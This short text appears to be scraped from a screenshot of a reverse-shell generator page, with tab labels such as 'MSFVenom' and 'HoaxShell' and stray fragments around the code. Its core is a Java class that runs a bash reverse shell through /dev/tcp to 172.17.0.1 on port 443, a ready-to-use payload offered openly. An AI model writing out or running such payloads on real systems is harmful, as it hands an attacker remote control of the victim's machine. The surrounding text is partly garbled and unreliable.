 root privileges required.
Co
Bind MSFVenom HoaxShell
Name java Show Advanced
public class shell {
    public static void main(String[] args) {
        Process p;
        try {
            p = Runtime.getRuntime().exec("bash -c $@|bash 0 echo bash -i >&
/dev/tcp/172.17.0.1/443 0>&1");
            p.waitFor();
            p.destroy();
        } catch (Exception e) {}
    }
}
ay